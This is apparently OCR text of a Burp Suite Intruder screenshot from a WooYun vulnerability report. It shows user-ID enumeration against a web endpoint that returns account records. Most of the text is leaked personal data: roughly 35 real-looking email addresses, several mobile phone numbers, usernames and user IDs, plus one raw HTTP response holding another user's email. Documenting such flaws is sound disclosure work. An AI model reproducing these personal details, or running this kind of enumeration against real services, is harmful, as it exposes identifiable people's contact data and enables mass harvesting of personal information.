 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length [142939," "152622320... "email":" "mobilephone":" "name":" "userid":" "username":" comment
770 769 200 511 sz_molong@163.com ","notifyphone":"","sedeviceList":[],"userid":"10769"... 10769 molong
771 770 200 516 ronald_007@sina.com ","notifyphone":"","sedeviceList":[],"userid":"10770"... 10770 ronald_lh
772 771 200 513 samylover@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10771"... 10771
773 772 200 517 1291208008@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10772"... 10772
774 773 200 504 pjb54@163.com ","notifyphone":"","sedeviceList":[],"userid":"10773"... 10773 pjb
775 774 200 512 pc991407@126.com ","notifyphone":"","sedeviceList":[],"userid":"10774"... 10774 pc991407
776 775 200 517 403422020@qq.com 13559718811 ","notifyphone":"","sedeviceList":[],"userid":"10775"... 10775 TY
777 776 200 514 1343400872@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10776"... 10776
778 777 200 515 358454087@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10777"... 10777 yejianwu888
779 778 200 513 254622778@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10778"... 10778 chuye0521
780 779 200 514 1057445085@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10779"... 10779
781 780 200 521 2225895678@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10780"... 10780 141522100...
782 781 200 511 416645531@163.com ","notifyphone":"","sedeviceList":[],"userid":"10781"... 10781
783 782 200 509 ljz8899@163.com ","notifyphone":"","sedeviceList":[],"userid":"10782"... 10782
784 783 200 526 531776701@.qq.com 15999683747 ","notifyphone":"","sedeviceList":[],"userid":"10783"... 10783 npglijiang
785 784 200 518 279761659@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10784"... 10784 liruilun2225...
786 785 200 520 zlh19760620@163.com ","notifyphone":"","sedeviceList":[],"userid":"10785"... 10785 zhaolaihuagte
787 786 200 522 21918885@qq.com 13612999931 ","notifyphone":"","sedeviceList":[],"userid":"10786"... 10786 missrena
788 787 200 514 macvalue@yahoo.com ","notifyphone":"","sedeviceList":[],"userid":"10787"... 10787 Macvalue
789 788 200 515 617927598@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10788"... 10788 xiedgzshmin
790 789 200 513 106662688@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10789"... 10789 zezhi1985
791 790 200 512 sihailalian@163.com ","notifyphone":"","sedeviceList":[],"userid":"10790"... 10790 H333N
792 791 200 508 jxxuke@163.com ","notifyphone":"","sedeviceList":[],"userid":"10791"... 10791 jxxuke
793 792 200 516 64132881@qq.com 13926548499 ","notifyphone":"","sedeviceList":[],"userid":"10792"... 10792 xz
794 793 200 516 13922275022@163.com ","notifyphone":"","sedeviceList":[],"userid":"10793"... 10793
795 794 200 524 qweijian@163.com 13691871753 ","notifyphone":"","sedeviceList":[],"userid":"10794"... 10794
796 795 200 509 jianming398@163.com ","notifyphone":"","sedeviceList":[],"userid":"10795"... 10795 jm
797 796 200 513 113133344@qq.com ","notifyphone":"","sedeviceList":[],"userid":"10796"... 10796
798 797 200 520 edwardpoon008@gmail.com ","notifyphone":"","sedeviceList":[],"userid":"10797"... 10797
799 798 200 511 maojunke@139.com ","notifyphone":"","sedeviceList":[],"userid":"10798"... 10798 keenboy
800 799 200 512 chen8708@163.com ","notifyphone":"","sedeviceList":[],"userid":"10799"... 10799 chen8708
801 800 200 527 18688181899@126.com 18688181899 ","notifyphone":"","sedeviceList":[],"userid":"10800"... 10800 huangjq10
802 801 200 510 linxs231@163.com ","notifyphone":"","sedeviceList":[],"userid":"10801"... 10801 lxs231
803 802 200 521 35101336@qq.com 13662276600 ","notifyphone":"","sedeviceList":[],"userid":"10802"... 10802 xuqiuji
804 803 200 522 620101047@qq.com 13632450105 ","notifyphone":"","sedeviceList":[],"userid":"10803"... 10803 scnuyao
request response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=utf-8
Date: Tue, 01 Dec 2015 13:25:07 GMT
Connection: close
Content-Length: 267
大量用户信息
jQuery111103149055764074926_1448975557519({"success":true,"msg":"success","object":{"accountid":"","cardList":[],"email":"xt158258@126.com","idnum":"","idtype":"","mobilephone":"","name":"","notifyphone":"","sedeviceList":[],"userid":"10001","username":"□□天猪"}})
+ < >
0 matches
www.wooyun.org